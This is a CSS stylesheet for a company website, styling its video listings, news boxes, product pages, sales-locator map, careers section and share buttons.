            .info-section .row .block .description h2 {
                font-size: 42px;
                text-transform: uppercase;
                margin-bottom: 25px;
            }

            .info-section .row .block .description p {
                font-size: 15px;
                color: #404042;
                letter-spacing: normal;
                line-height: 24px;
                margin-bottom: 35px;
            }

.video-listing-wrap .video-list article {
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -o-transform: none !important;
    transform: none !important;
}

.video-list {
    padding: 0;
    margin: 0;
}

    .video-list.video-height {
        height: auto !important;
    }

    .video-list article:last-child {
        margin-bottom: 0;
        padding-bottom: 0;
        border: 0;
    }

    .video-list article .video-wrap {
        width: 50%;
        float: left;
    }

        .video-list article .video-wrap iframe, video {
            width: 90%;
            min-height: 285px;
        }

    .video-list article .video-details {
        width: 50%;
        float: left;
        position: relative;
        padding: 0 60px 0 0;
        letter-spacing: normal;
    }

        .video-list article .video-details h4 {
            font: 700 16px 'Helvetica LT Std';
            text-transform: uppercase;
            color: #000;
            margin-bottom: 15px;
        }

        .video-list article .video-details .date {
            border: 1px solid #e3e3e3;
            width: 52px;
            height: 52px;
            position: absolute;
            top: 0;
            right: 0;
            font-size: 12px;
            color: #979797;
            text-align: center;
            line-height: normal;
            letter-spacing: normal;
        }

            .video-list article .video-details .date span {
                display: block;
                font-size: 22px;
                color: #404042;
                padding: 5px 0 2px;
            }

        .video-list article .video-details p {
            font-size: 14px;
            color: #404042;
            line-height: 24px;
            margin-bottom: 10px;
        }

        .video-list article .video-details ul {
            padding: 0;
            margin: 0 0 15px;
        }

            .video-list article .video-details ul li {
                padding: 0 0 0 12px;
                margin: 0;
                border: 0;
                font-size: 14px;
                color: #404042;
                line-height: 24px;
                background: url(/Content/images/bullets.svg) left 9px no-repeat;
            }

                .video-list article .video-details ul li:before {
                    padding: 0 0 0 20px;
                    display: block;
                    position: absolute;
                }

        .video-list article .video-details a.more-link, a.less-link {
            display: block;
            text-decoration: none;
        }

            .video-list article .video-details a.more-link b {
                margin-top: 10px;
            }

            .video-list article .video-details a.more-link b, a.less-link b {
                border: 1px solid #d7d7d7;
                padding: 5px 10px;
                display: inline-block;
                font-size: 14px;
                color: #000;
            }

            .video-list article .video-details a.more-link:hover b, a.less-link:hover b {
                background: #f2af32;
                border-color: #f2af32;
                -webkit-transition: all .2s;
                -moz-transition: all .2s;
                -o-transition: all .2s;
                transition: all .2s;
            }

    .video-list.video-height.lazy-wrapper.hasmore.isotope.loading {
        height: auto !important;
    }

.video-popup-wrap {
    padding: 0;
}

    .video-popup-wrap .video-link {
        width: 100%;
    }

        .video-popup-wrap .video-link iframe {
            width: 100%;
            height: 300px;
        }

.video-details {
    position: relative;
    padding: 20px 75px 20px 20px;
    letter-spacing: normal;
}

.video-popup-wrap .video-details h4 {
    font: 700 15px 'Helvetica LT Std';
    text-transform: uppercase;
    color: #000;
    margin-bottom: 15px;
}

.video-popup-wrap .video-details .date {
    border: 1px solid #e3e3e3;
    width: 52px;
    height: 52px;
    position: absolute;
    top: 10px;
    right: 20px;
    font-size: 12px;
    color: #979797;
    text-align: center;
    line-height: normal;
    letter-spacing: normal;
}

    .video-popup-wrap .video-details .date span {
        display: block;
        font-size: 22px;
        color: #404042;
        padding: 5px 0 2px;
    }

.video-popup-wrap .video-details p {
    font-size: 14px;
    color: #404042;
    line-height: 24px;
    margin-bottom: 10px;
}

.video-popup-wrap .video-details ul {
    padding: 0;
    margin: 0 0 15px;
}

    .video-popup-wrap .video-details ul li {
        padding: 0 0 0 12px;
        margin: 0;
        border: 0;
        font-size: 14px;
        color: #404042;
        line-height: 24px;
        background: url(/Content/images/bullets.svg) left 9px no-repeat;
    }

        .video-popup-wrap .video-details ul li:before {
            padding: 0 0 0 20px;
            display: block;
            position: absolute;
        }

#full-width-slider img {
    width: 100%;
}

.latest-news-wrap {
    margin-bottom: 40px;
}

    .latest-news-wrap .sectionHead, .past-news-wrap .sectionHead {
        margin-bottom: 10px;
    }

.latest-news-box {
    margin-left: -5px;
    margin-right: -5px;
    overflow: hidden;
}

    .latest-news-box .box {
        float: left;
        box-sizing: border-box;
        border: 5px solid #fff;
        position: relative;
        overflow: hidden;
    }

    .latest-news-box .box-1 {
        height: 250px;
        width: 55%;
    }

        .latest-news-box .box-1 img {
            height: auto;
            width: 100%;
        }

    .latest-news-box .box-2 {
        height: 250px;
        width: 45%;
    }

        .latest-news-box .box-2 img {
            height: auto;
            width: 100%;
        }

    .latest-news-box .box-3 {
        height: 250px;
        width: 45%;
    }

        .latest-news-box .box-3 img {
            height: auto;
            width: 100%;
        }

    .latest-news-box .box-4 {
        height: 250px;
        width: 55%;
    }

        .latest-news-box .box-4 img {
            height: auto;
            width: 100%;
        }

    .latest-news-box .fix-height {
        min-height: 450px;
    }

        .latest-news-box .fix-height img {
            height: auto;
        }

    .latest-news-box .news-img {
        height: 340px;
        background-repeat: no-repeat !important;
        background-position: center center !important;
        background-size: cover !important;
        -moz-transition: all .3s;
        -webkit-transition: all .3s;
        transition: all .3s;
    }

.map-open, .sales-locator-wrap #map {
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
}

.latest-news-box .news-img:hover {
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.latest-news-box .news-details {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 2;
    padding: 0 10px 10px;
    background: rgba(255,255,255,.5);
}

    .latest-news-box .news-details h3 {
        color: #8d744a;
        border: 0;
        font: 700 30px/normal 'Helvetica LT Std';
        padding: 0;
        margin: 10px 0 0;
    }

    .latest-news-box .box.one-third-box h3, .latest-news-box .news-details h4 {
        color: #8d744a;
        border: 0;
        font: 700 20px/normal 'Helvetica LT Std';
        padding: 0;
        margin: 10px 0 0;
    }

    .latest-news-box .news-details .date {
        background: #f3af32;
        font-size: 14px;
        display: inline-block;
        padding: 0 10px;
    }

.form-open, .menu-button, .sales-locator-wrap.fullScreen .address-for-dist h2, .sales-locator-wrap.fullScreen .address-for-dist ul {
    display: none;
}

.latest-news-box .news-details a {
    color: #fff;
    text-decoration: none;
}

.past-news-wrap {
    position: relative;
}

    .past-news-wrap .past-news-items {
        margin-left: -5px;
        margin-right: -5px;
        position: relative;
    }

    .past-news-wrap .col-sm-4 {
        padding-left: 5px;
        padding-right: 5px;
    }

.lazy-wrapper .lazyItem {
    margin-bottom: 10px;
}

.past-news-wrap .past-news-box {
    border: 1px solid #e5e5e5;
    background: #fff;
}

    .past-news-wrap .past-news-box .img {
        text-align: center;
        border-bottom: #e5e5e5 solid 1px;
        padding-bottom: 1px;
        min-height: 180px;  /*min-height: 230px;*/
        display: flex;
        align-items: center;
        justify-content: center;
    }

        .past-news-wrap .past-news-box .img img {
            width: 100%;
            min-height: 280px; /*min-height: 230px;*/
            height: 280px;
            object-fit: cover;
            overflow: hidden;
            line-height: 0;
            font-size: 0;
           
        }

    .past-news-wrap .past-news-box .details {
        padding: 15px;
    }

        .past-news-wrap .past-news-box .details span {
            color: #a8a8a8;
            font-size: 14px;
        }

        .past-news-wrap .past-news-box .details h3 {
            border: 0;
            padding: 0;
            margin: 0;
            font: 700 16px/normal 'Helvetica LT Std';
            text-transform: uppercase;
            color: #000;
            min-height:55px;
        }

            .past-news-wrap .past-news-box .details h3 a {
                color: #8d744a;
                text-decoration: none;
            }

                .past-news-wrap .past-news-box .details h3 a:hover {
                    color: #f3af32;
                }

.section-of-testimo {
    background: url(/Content/images/testimo-bg.jpg) top center no-repeat fixed;
    background-size: cover;
}

    .section-of-testimo h2 {
        color: #fff;
        text-align: center;
        float: none;
    }

    .section-of-testimo .box {
        text-align: center;
    }

        .section-of-testimo .box p {
            font: 400 16px/32px Arial,Helvetica,sans-serif;
            color: #fff;
            margin-bottom: 45px;
        }

        .section-of-testimo .box span {
            font-size: 20px;
            color: #df9101;
        }

.tabs-custom-theme {
    border: 0 solid red;
}

    .tabs-custom-theme ul {
        padding: 0;
        margin: 0;
        border: 0;
    }

    .tabs-custom-theme li {
        border: 0;
        border-bottom: #d7d7d7 solid 2px;
        vertical-align: bottom;
    }

        .tabs-custom-theme li a, .tabs-custom-theme li a:hover {
            border: 0;
            background: 0 0;
            color: #7f7f7f;
            text-decoration: none;
            text-transform: uppercase;
            font: 700 18px/30px 'Helvetica LT Std';
            vertical-align: bottom;
        }

        .tabs-custom-theme li.active {
            border-bottom-color: #f2af32;
        }

            .tabs-custom-theme li.active a, .tabs-custom-theme li.active a:focus, .tabs-custom-theme li.active a:hover {
                border: 0;
                background: 0 0;
                color: #000;
            }

    .tabs-custom-theme ul.dropdown-menu {
        padding: 0;
        margin: 0;
        border: 1px solid #d7d7d7;
        box-shadow: none;
    }

        .tabs-custom-theme ul.dropdown-menu li a {
            background: #fff;
            color: #7f7f7f;
            padding: 10px;
            height: inherit;
        }

            .tabs-custom-theme ul.dropdown-menu li a:hover, .tabs-custom-theme ul.dropdown-menu li.active a {
                color: #000;
                background: #f2af32;
            }

    .tabs-custom-theme li a {
        padding: 0 10px;
        height: 30px;
        line-height: 30px;
    }

.tabbable .tab-pane {
    padding: 30px 0 0;
}

.panel {
    border-radius: 0;
    box-shadow: none;
    border-color: #e1e1e1;
}

.panel-default .panel-heading {
    background: #e1e1e1;
    color: #000;
    border-radius: 0;
    font: 300 20px 'Helvetica LT Std';
    text-transform: uppercase;
    letter-spacing: 5px;
}

ul.pdf-list {
    padding: 0;
    margin: 0 -1%;
    overflow: hidden;
}

    ul.pdf-list li {
        float: left;
        margin: 0;
        width: 20%;
        text-align: center;
        padding: 0 1% 10px;
    }

        ul.pdf-list li a {
            text-decoration: none;
            display: block;
            overflow: hidden;
        }

        ul.pdf-list li span {
            display: block;
            vertical-align: middle;
            height: 203px;
            overflow: hidden;
        }

            ul.pdf-list li span img {
                height: 100%;
                border: 1px solid #bfbfbf;
                max-width: 100%;
            }

        ul.pdf-list li a b {
            line-height: 18px;
            font-size: 12px;
            margin: 0 auto;
            width: 98%;
            padding: 10px 0 0;
            display: block;
            color: #4f4f4f;
            text-decoration: none;
            word-break: break-word;
            overflow: hidden;
        }

    .panel-body.expandDiv .details .read-less, ul.pdf-list .read-more {
        display: block;
        bottom: 5px;
        left: 50%;
        margin-left: -45px;
        text-align: center;
    }

    ul.pdf-list li a:hover span img {
        border-color: #f2af32;
    }

    ul.pdf-list li a:hover b {
        color: #f2af32;
    }

    ul.pdf-list .read-more {
        position: absolute;
    }

        ul.pdf-list .read-more a {
            color: #f2af32 !important;
            text-decoration: none;
        }

.panel-body.expandDiv {
    position: relative;
    padding-bottom: 35px;
}

    .panel-body.expandDiv .details .read-less {
        position: absolute;
    }

        .panel-body.expandDiv .details .read-less a b {
            border: 0;
        }

        .panel-body.expandDiv .details .read-less a:hover b {
            background: 0 0;
        }

.tabbable h2 {
    font-size: 30px;
    text-transform: uppercase;
    margin-bottom: 15px;
}

.custom-table {
    border: 0 !important;
}

    .custom-table table {
        border: 1px solid #d8d8d8;
    }

        .custom-table table tbody, .custom-table table tbody tr td, .custom-table table thead, .custom-table table thead tr, .custom-table table thead tr th {
            border: 0 !important;
        }

            .custom-table table thead tr th {
                font: 700 16px 'Helvetica LT Std';
                text-transform: uppercase;
            }

        .custom-table table tbody {
            background: #f7f7f7;
        }

            .custom-table table tbody tr {
                border-top: 1px solid #d8d8d8 !important;
                font-size: 14px;
            }

                .custom-table table tbody tr a {
                    color: #193df0;
                    text-decoration: underline;
                }

.environment-text {
    margin-bottom: 45px;
}

    .environment-text h4 {
        color: #df9101;
        font-size: 18px;
    }

    .environment-text h5 {
        color: #000;
        font-size: 18px;
    }

    .environment-text p span {
        font-size: 16px;
        color: #000;
    }

    .environment-text p img {
        float: right;
        height: 240px;
        margin: 10px 0 10px 10px;
    }

ul.about-otto {
    padding: 0;
    margin: 85px 0 0;
    text-align: center;
}

    ul.about-otto li {
        width: 246px;
        display: inline-block;
        margin: 0 10px 80px;
        vertical-align: top;
    }

        ul.about-otto li.icon-01 {
            background: url(/Content/images/about-01.png) top left no-repeat;
        }

        ul.about-otto li.icon-02 {
            background: url(/Content/images/about-02.png) top left no-repeat;
        }

        ul.about-otto li.icon-03 {
            background: url(/Content/images/about-03.png) top left no-repeat;
        }

        ul.about-otto li.icon-04 {
            background: url(/Content/images/about-04.png) top left no-repeat;
        }

        ul.about-otto li .box {
            position: relative;
            padding: 190px 82px 0 0;
        }

            ul.about-otto li .box p {
                text-align: center;
                font: 700 16px 'Helvetica LT Std';
            }

                ul.about-otto li .box p span {
                    display: block;
                    font: 400 16px Arial,Helvetica,sans-serif;
                    margin-top: 15px;
                }

.about-list {
    border-top: 1px solid #e3e3e3;
    position: relative;
    z-index: 1;
    margin-top: -8px;
}

ul.list-with-icons {
    padding: 0;
    margin: 85px 0 0;
    text-align: center;
    overflow: hidden;
}

    ul.list-with-icons li {
        display: inline-block;
        width: 24%;
        vertical-align: top;
        margin-bottom: 85px;
    }

        ul.list-with-icons li span {
            display: block;
            width: 97px;
            height: 88px;
            border: 0 solid #d7d7d7;
            margin: 0 auto;
        }

            ul.list-with-icons li span img {
                width: auto;
            }

        ul.list-with-icons li p {
            display: block;
            margin-top: 25px;
            letter-spacing: normal;
            font-size: 14px;
            color: #404042;
            line-height: 22px;
        }

    ul.list-with-icons.five-call li {
        width: 19%;
    }

.sales-locator-wrap {
    width: 100%;
    height: 1000px;
    background: #484848;
    position: relative;
    overflow: hidden;
}

    .sales-locator-wrap #map {
        position: absolute;
        top: 0;
        right: 0;
        width: 100%;
        height: 100% !important;
        margin-right: -20%;
        transition: all .2s;
    }

    .sales-locator-wrap .container.map-wrap {
        height: 100%;
    }

.address-for-dist {
    padding: 20px 0 20px 15px;
    width: 25%;
    margin-top: 148px;
    position: absolute;
    background: #484848;
    z-index: 5;
    height: 100%;
    left: 0;
    letter-spacing: normal;
}

    .address-for-dist h2 {
        font-size: 22px;
        color: #f2af32;
        font-weight: 700;
        margin-bottom: 15px;
        font-family: Arial,Helvetica,sans-serif;
    }

    .address-for-dist ul {
        padding: 0;
        margin: 0;
        height: 770px;
        overflow: auto;
        display: block;
    }

    .address-for-dist li {
        padding: 20px;
    }

        .address-for-dist li a {
            text-decoration: blink;
            color: #c2c2c2;
        }

            .address-for-dist li a span {
                font: 700 15px Arial,Helvetica,sans-serif;
                color: #fff;
                margin-bottom: 5px;
                display: block;
            }

            .address-for-dist li a b {
                font: 400 14px Arial,Helvetica,sans-serif;
                color: #c2c2c2;
                margin-bottom: 10px;
                display: block;
            }

            .address-for-dist li a label {
                display: block;
                position: relative;
                overflow: hidden;
                height: 20px;
            }

                .address-for-dist li a label.space {
                    margin-bottom: 10px;
                }

        .address-for-dist li.active {
            background: #565656;
        }

.sales-locator-wrap .find-add-form {
    position: absolute;
    width: 100%;
    background: #fff;
    z-index: 6;
    padding: 25px 0;
}

    .sales-locator-wrap .find-add-form h2 {
        font-size: 32px;
        text-transform: uppercase;
        margin-bottom: 20px;
    }

#distributor {
    margin-top: 20px;
}

ul.address-form {
    padding: 0;
    margin: 0;
    border: 0 solid red;
}

    ul.address-form li {
        float: left;
        margin-right: 10px;
        width: 22%;
    }

        ul.address-form li:last-child {
            width: auto;
        }

        ul.address-form li .btn {
            padding: 8px 20px;
        }

.form-open, .map-open {
    padding: 5px;
    background-position: center center;
}

.map-open {
    background-color: #444;
    position: absolute;
    right: -24px;
    z-index: 3;
    color: #f2af32;
    opacity: 10;
    width: 25px;
    height: 35px;
    background-image: url(/Content/images/arrow-slider.svg);
    background-repeat: no-repeat;
    transition: all .2s;
}

.form-open {
    background-color: #fff;
    width: 40px;
    height: 27px;
    position: absolute;
    bottom: -25px;
    left: 50%;
    margin-left: -20px;
    background-image: url(/Content/images/more-icon.svg);
    background-repeat: no-repeat;
}

.sales-locator-wrap.fullScreen .find-add-form {
    background: #fff;
}

.sales-locator-wrap.fullScreen #map {
    width: 100%;
    margin-right: 0;
}

.sales-locator-wrap.fullScreen .address-for-dist {
    position: inherit;
}

.sales-locator-wrap.fullScreen .map-open {
    left: 0;
    right: inherit;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s;
    background-image: url(/Content/images/arrow-slider-right.svg);
}

.sales-locator-wrap.fullScreen .container {
    position: static;
}

.corpo-address {
    padding-bottom: 45px;
}

    .corpo-address iframe {
        width: 100%;
        height: 220px;
    }

    .corpo-address .corpo-add-details {
        height: 220px;
        border: 1px solid #e3e3e3;
        width: 100%;
        padding: 10px;
        box-sizing: border-box;
    }

        .corpo-address .corpo-add-details h4 {
            margin-left: 40px;
            margin-top: 20px;
            font-size: 18px;
        }

        .corpo-address .corpo-add-details span {
            color: #a5a5a5;
            font-size: 16px;
            margin-left: 40px;
        }

        .corpo-address .corpo-add-details ul {
            padding: 0;
            margin: 10px 0 0;
        }

        .corpo-address .corpo-add-details li {
            margin: 0 0 10px;
            padding: 0 0 0 40px;
            position: relative;
            font-size: 18px;
        }

            .corpo-address .corpo-add-details li img {
                position: absolute;
                top: 5px;
                left: 15px;
            }

ul.list-style-two {
    padding: 0;
    margin: 85px 0 0;
    overflow: hidden;
}

    ul.list-style-two li {
        float: left;
        width: 33%;
        margin-bottom: 85px;
    }

        ul.list-style-two li .box {
            position: relative;
            padding: 10px 0 0 115px;
            min-height: 100px;
        }

            ul.list-style-two li .box span {
                position: absolute;
                top: 0;
                left: 0;
            }

ul.list-style-three {
    padding: 0;
    margin: 85px 0;
    overflow: hidden;
}

    ul.list-style-three li {
        float: left;
        width: 25%;
        text-align: center;
    }

        ul.list-style-three li span {
            display: block;
        }

        ul.list-style-three li p {
            margin-top: 15px;
        }

.formFieldRow {
    margin-bottom: 10px;
}

    .formFieldRow .radioField {
        position: relative;
        padding: 0 0 0 115px;
        overflow: hidden;
    }

        .formFieldRow .radioField span {
            position: absolute;
            top: 0;
            left: 0;
            width: 98px;
            text-align: right;
            font-weight: 700;
        }

        .formFieldRow .radioField .radio-horiz {
            float: left;
            margin: 2px 35px 0 0;
        }

        .formFieldRow .radioField .radio input[type=radio].css-checkbox + label.css-label {
            height: inherit !important;
            line-height: inherit !important;
            background-position: 0 5px;
        }

        .formFieldRow .checkbox strong, .formFieldRow .radioField .radio strong {
            font-weight: 700;
        }

    .formFieldRow .textBlock {
        position: relative;
        padding: 0 0 0 115px;
        overflow: hidden;
    }

.textBlock h4 {
    font: 700 15px Arial,Helvetica,sans-serif;
}

.textBlock a {
    color: #f2af32;
}

.textBlock ul {
    padding: 0;
    margin: 0;
}

.textBlock li {
    padding: 0 0 0 20px;
    background-image: url(/Content/images/bullets.svg);
    background-repeat: no-repeat;
    background-position: 5px 10px;
}

.formFieldRow .actionField {
    padding: 0 0 0 115px;
}

.clearfix:after, .clearfix:before {
    display: table;
    content: "";
    line-height: 0;
}

.hide-text {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}

.input-block-level {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.fileupload .thumbnail, .fileupload .thumbnail > img, .fileupload .uneditable-input {
    display: inline-block;
    vertical-align: middle;
}

.btn-file {
    overflow: hidden;
    position: relative;
    vertical-align: middle;
}

    .btn-file > input {
        position: absolute;
        top: 0;
        right: 0;
        margin: 0;
        opacity: 0;
        filter: alpha(opacity=0);
        transform: translate(-300px,0) scale(4);
        font-size: 23px;
        direction: ltr;
        cursor: pointer;
    }

.fileupload {
    margin-bottom: 9px;
}

    .fileupload .uneditable-input {
        margin-bottom: 0;
        cursor: text;
    }

    .fileupload .thumbnail {
        overflow: hidden;
        margin-bottom: 5px;
        text-align: center;
    }

    .fileupload .btn {
        vertical-align: middle;
    }

.fileupload-exists .fileupload-new, .fileupload-new .fileupload-exists {
    display: none;
}

.fileupload-inline .fileupload-controls {
    display: inline;
}

.close {
    text-decoration: none;
}

.app-download {
    text-align: left;
}

    .app-download a {
        display: inline-block;
        margin: 20px 20px 45px 0;
    }

.career-list .sectionHead h2 {
    text-transform: uppercase;
    font-size: 30px;
    float: none;
    margin-bottom: 10px;
}

.career-list .sectionHead p {
    letter-spacing: normal;
    font: 400 14px Arial,Helvetica,sans-serif;
}

.career-list ul {
    padding: 0;
    margin: 0;
}

.career-list li {
    background: #fff;
    margin-bottom: 20px;
    overflow: hidden;
	width:100%
}

    .career-list li.right .details {
        padding-left: 35px;
    }

    .career-list li.left .img {
        float: left;
        margin-right: 35px;
        width: 40%;
    }

    .career-list li.right .img {
        float: right;
        margin-left: 35px;
        width: 40%;
    }

    .career-list li.left .whitepaper-img {
        float: left;
        margin-right: 35px;
        width: 40%;
        height: 250px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .career-list li.right .whitepaper-img {
        float: right;
        margin-left: 35px;
        width: 40%;
        height: 290px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

        .career-list li.left .whitepaper-img .img, .career-list li.right .whitepaper-img .img {
            object-fit: cover;
            height: 100%;
            width: 100%;
        }

    .career-list li .details {
        letter-spacing: normal;
    }

        .career-list li .details h5 {
            font: 400 22px Arial,Helvetica,sans-serif;
            color: #000;
            margin-bottom: 10px;
            margin-top: 20px;
        }

        .career-list li .details p {
            line-height: 22px;
            margin-bottom: 15px;
        }

.notifyjs-corner {
    border: 0 solid red;
}

    .notifyjs-corner .notifyjs-bootstrap-warn {
        background-color: #f2af32;
        border: 0;
        color: #000;
        text-shadow: none;
    }

        .notifyjs-corner .notifyjs-bootstrap-warn span {
            font: 400 14px Arial,Helvetica,sans-serif;
            letter-spacing: normal;
        }

.popover {
    background: #f2af32;
    color: #b6b6b6;
    border: 0;
}

    .popover .popover-content {
        color: #000;
        font: 400 12px Arial,Helvetica,sans-serif;
        padding: 7px 10px;
    }

    .popover.top > .arrow:after {
        border-top-color: #f2af32 !important;
    }

/*.product-details-wrap {
    overflow: hidden;
}*/

    .product-details-wrap h3 {
        font: 300 22px 'Helvetica LT Std';
        text-transform: uppercase;
        border-bottom: 0;
        color: #000;
        margin-top: 0;
        padding-top: 0;
    }

aside select {
    display: none;
}

aside.pro-category ul {
    padding: 0;
    margin: 0;
}

aside.pro-category li {
    border-left: #e6e6e6 solid 1px;
    border-right: #e6e6e6 solid 1px;
}

    aside.pro-category li:first-child a {
        border-top: #e6e6e6 solid 1px;
    }

    aside.pro-category li a {
        font-size: 14px;
        color: #535353;
        text-decoration: none;
        border-bottom: #e6e6e6 solid 1px;
        display: block;
        padding: 9px 5px;
        line-height: normal;
        font-weight: 700;
    }

        aside.pro-category li a.active, aside.pro-category li a:hover {
            background: #f2af32;
            color: #fff;
        }

        aside.pro-category li a.collapsed, aside.pro-category li a.sub {
            background-repeat: no-repeat;
            background-position: center right;
        }

aside.pro-category ul li ul li {
    border: 0;
    background: #f8f8f8;
}

    aside.pro-category ul li ul li a {
        padding-left: 20px;
    }

.career-details ul {
    padding: 0;
    margin: 0;
}

.career-details li {
    overflow: hidden;
    letter-spacing: normal;
    background: 0 0;
}

    .career-details li label {
        font: 300 18px Arial,Helvetica,sans-serif;
        display: block;
        color: #000;
        border-bottom: #d7d7d7 solid 1px;
        padding: 0 0 5px;
        margin-bottom: 10px;
        text-transform: uppercase;
    }

    .career-details li p, .career-details li ul li {
        font-size: 14px;
        line-height: 24px;
    }

    .career-details li ul li {
        margin: 0;
        padding: 0 0 0 20px;
        background: url(/Content/images/bullets.svg) 5px 10px no-repeat;
    }

.pro-slider-vertical {
    border: 1px solid #e6e6e6;
    height: 650px;
    margin-top: 38px;
    background: #f8f8f8;
}

    .pro-slider-vertical .elastislide-vertical {
        width: 100% !important;
        max-width: 100% !important;
    }

    .pro-slider-vertical ul.elastislide-list li {
        border-bottom: #e6e6e6 solid 1px;
        height: 161px;
    }

        .pro-slider-vertical ul.elastislide-list li a {
            text-align: center;
            display: block;
            text-decoration: none;
            width: 100%;
            border: 4px solid transparent;
            height: 161px;
        }

            .pro-slider-vertical ul.elastislide-list li a img {
                max-height: 126px;
                max-width: 100%;
            }

            .pro-slider-vertical ul.elastislide-list li a span {
                font-size: 12px;
                text-decoration: none;
                display: block;
                text-overflow: ellipsis;
                white-space: nowrap;
                overflow: hidden;
                padding: 0 5px;
            }

            .pro-slider-vertical ul.elastislide-list li a:hover, .pro-slider-vertical ul.elastislide-list li.active a {
                border: 4px solid #ffc355;
            }

.pro-details {
    margin-top: 38px;
}

.best-seller {
    position: relative;
}

.best-seller-img {
    background: url(/Content/images/best-seller.svg) top left no-repeat;
    position: absolute;
    top: 0;
    left: 0;
    width: 107px;
    height: 107px;
    z-index: 5;
}

.pro-img {
    float: left;
    width: 335px;
    margin-right: 20px;
}

.pro-decription {
    float: left;
    width: 295px;
}

.pro-decription-tabs .tabbable .tab-content .tab-pane {
    height: 190px;
    overflow: auto;
}

.pro-table {
    border: 1px solid #ccc;
}

    .pro-table thead tr th {
        font-weight: 700;
    }

.decription-section {
    height: 80px;
    margin-bottom: 17px;
    overflow: auto;
}

.pro-img-slider {
    position: relative;
}

    .pro-img-slider.owl-carousel .owl-stage-outer {
        border: 1px solid #e6e6e6;
    }

    .pro-img-slider .zoom {
        position: absolute;
        bottom: 10px;
        right: 10px;
        z-index: 5;
    }

    .pro-img-slider .owl-item {
        height: auto;
    }

    .pro-img-slider .owl-controls {
        position: absolute;
        bottom: -40px;
        top: auto;
        border: 0 solid red;
        margin: 0 0 0 -36px;
        padding: 0;
        left: 50%;
        right: inherit;
    }

        .pro-img-slider .owl-controls .owl-dots .owl-dot span {
            background: #fff;
            border: 2px solid #a2a2a2;
            margin: 0 7px;
        }

        .pro-img-slider .owl-controls .owl-dots .owl-dot.active span {
            border-color: #df9101;
        }

    .pro-img-slider .owl-item div {
        display: table-cell;
        height: 375px;
        text-align: center;
        vertical-align: middle;
        width: 333px;
    }

.pro-img-zoom-wrap {
    width: 100%;
}

.pro-decription h3 {
    font: 700 30px 'Helvetica LT Std';
    text-transform: none;
    background: url(/Content/images/head-line.svg) bottom left no-repeat;
}

.pro-decription .formFieldRow {
    position: relative;
    padding: 0 0 0 45%;
}

    .pro-decription .formFieldRow label {
        position: absolute;
        /*top: 5px;*/
        left: 0;
        font-weight: 400;
    }

    .pro-decription .formFieldRow span.price {
        font-size: 18px;
        color: #df9101;
        font-weight: 700;
    }

    .pro-decription .formFieldRow.action-bar button.active {
        background: #f2af32;
        border-color: #f2af32;
    }

    .pro-decription .formFieldRow.action-bar button:focus {
        background: #fff;
    }

#divprodtablist ul li, ul.list li {
    background: url(/Content/images/bullets.svg) 5px 10px no-repeat;
}

.pro-decription-tabs {
    margin-top: 50px;
}

ul.list {
    padding: 0;
    margin: 0;
}

    ul.list li {
        padding: 0 0 0 20px;
    }

#divprodtablist ul {
    padding: 0;
    margin: 0;
}

    #divprodtablist ul li {
        padding: 0 0 0 20px;
    }

#divprodtablist ol {
    padding: 0 0 0 20px;
    margin: 0;
}

.pro-decription-tabs .tabbable .tab-content {
    min-height: 180px;
}

.pro-decription .formFieldRow.action-bar {
    padding: 0;
}

    .pro-decription .formFieldRow.action-bar button {
        margin-right: 5px;
    }

.new-detail h3 {
    font: 300 42px 'Helvetica LT Std';
    border: 0;
    color: #000;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 0;
    padding-bottom: 0;
}

.new-detail .event-details-img, .new-detail .news-img {
    margin: 20px 0;
    text-align: center;
}

.new-detail .date, .new-detail h3 span {
    display: block;
    font-size: 14px;
    color: #878787;
    letter-spacing: normal;
    text-transform: none;
    font-family: Arial,Helvetica,sans-serif;
}

    .new-detail h3 span a {
        color: #f2af32;
        text-decoration: none;
    }

.new-detail .news-img img {
    height: 500px;
    border: 0 solid #e5e5e5;
}

.new-detail .event-details-img img {
    height: auto;
}

.new-detail .share-wrap {
    position: relative;
    padding: 0 0 0 50px;
    overflow: hidden;
    margin-bottom: 25px;
}

    .new-detail .share-wrap label {
        position: absolute;
        top: 4px;
        left: 0;
        font-weight: 400;
    }

    .new-detail .share-wrap ul {
        padding: 0;
        margin: 0;
    }

    .new-detail .share-wrap li {
        float: left;
        margin-right: 10px;
        border-radius: 4px;
        padding: 3px 10px;
    }

        .new-detail .share-wrap li span {
            color: #fff;
        }

        .new-detail .share-wrap li.fb {
            background: #4c68b3;
        }

        .new-detail .share-wrap li.tw {
            background: #00abed;
        }

        .new-detail .share-wrap li.gp {
            background: #d73d32;
        }

        .new-detail .share-wrap li b {
            background: url(/Content/images/social-media.svg) no-repeat;
            float: left;
            width: 20px;
            height: 20px;
            display: block;
            margin-top: 3px;
        }

        .new-detail .share-wrap li a {
            text-decoration: none;
        }

        .new-detail .share-wrap li.fb b {
            background-position: -11px -11px;
        }

        .new-detail .share-wrap li.tw b {
            background-position: -52px -11px;
        }

        .new-detail .share-wrap li.gp b {
            background-position: -346px -11px;
        }

.arrow-wrap {
    margin: 0 0 20px;
    overflow: hidden;
}

    .arrow-wrap .arrow {
        font: 400 13px Arial,Helvetica,sans-serif;
        color: #9f9f9f;
        text-transform: uppercase;
        text-decoration: none;
        line-height: 15px;
    }

        .arrow-wrap .arrow.left.active, .arrow-wrap .arrow.right.active {
            color: #df9101;
        }

        .arrow-wrap .arrow.left {
            float: left;
        }

            .arrow-wrap .arrow.left span {
                margin-right: 10px;
                background: url(/Content/images/left-arrow.svg) top left no-repeat;
                width: 20px;
                height: 15px;
                display: inline-block;
                float: left;
            }

        .arrow-wrap .arrow.right {
            float: right;
        }

            .arrow-wrap .arrow.right span {
                margin-left: 10px;
                background: url(/Content/images/right-arrow.svg) top left no-repeat;
                width: 20px;
                height: 15px;
                display: inline-block;
                float: right;
            }

        .arrow-wrap .arrow.left.active span {
            background: url(/Content/images/left-arrow-h.svg);
        }

